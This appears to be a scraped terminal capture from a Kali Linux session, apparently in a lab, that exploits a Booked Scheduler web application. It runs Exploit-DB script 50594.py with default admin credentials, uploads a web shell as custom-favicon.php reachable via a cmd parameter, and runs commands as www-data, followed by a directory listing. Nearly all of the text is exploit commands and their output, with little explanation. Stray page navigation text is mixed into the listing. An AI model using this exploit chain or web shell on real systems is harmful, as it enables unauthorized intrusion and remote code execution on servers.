 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(user1㉿kali)-[~]
└─$ python3 50594.py http://192.168.189.64:8003 admin adminadmin
[+] Logged in successfully.
[+] Uploaded shell successfully
[+] http://192.168.189.64:8003/booked/Web/custom-favicon.php?cmd=
$ whoami;uname -a;ls -la
booked
www-data
Linux zino 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
total 244
drwxrwxrwx 14 www-data www-data  4096 Jun 25 14:42 .
drwxrwxrwx 17 www-data www-data  4096 Apr 28  2020 ..
drwxrwxrwx  4 www-data www-data  4096 Feb  5  2019 Services
-rw-rw-rw-  1 www-data www-data   868 Feb  5  2019 activate.php
Log In
drwxrwxrwx  2 www-data www-data  4096 Feb  5  2019 admin
drwxrwxrwx  2 www-data www-data  4096 Feb  5  2019 ajax
drwxrwxrwx  2 www-data www-data  4096 Feb  5  2019 attachments
-rw-rw-rw-  1 www-data www-data 26694 Feb  5  2019 calendar.ico
-rw-rw-rw-  1 www-data www-data   885 Feb  5  2019 calendar.php
-rw-rw-rw-  1 www-data www-data   940 Feb  5  2019 checkout.php
-rw-rw-rw-  1 www-data www-data   899 Feb  5  2019 credits.php
drwxrwxrwx  5 www-data www-data  4096 Feb  5  2019 css
-rw-r--r--  1 www-data www-data    43 Jun 25 14:42 custom-favicon.php
-rw-rw-rw-  1 www-data www-data   862 Feb  5  2019 dashboard.php
-rw-rw-rw-  1 www-data www-data   858 Feb  5  2019 error.php
drwxrwxrwx  2 www-data www-data  4096 Feb  5  2019 export
-rw-rw-rw-  1 www-data www-data  1026 Feb  5  2019 external-auth.php
-rw-rw-rw-  1 www-data www-data 32038 Feb  5  2019 favicon.ico
-rw-rw-rw-  1 www-data www-data   933 Feb  5  2019 forgot.php
-rw-rw-rw-  1 www-data www-data   925 Feb  5  2019 guest-participation.php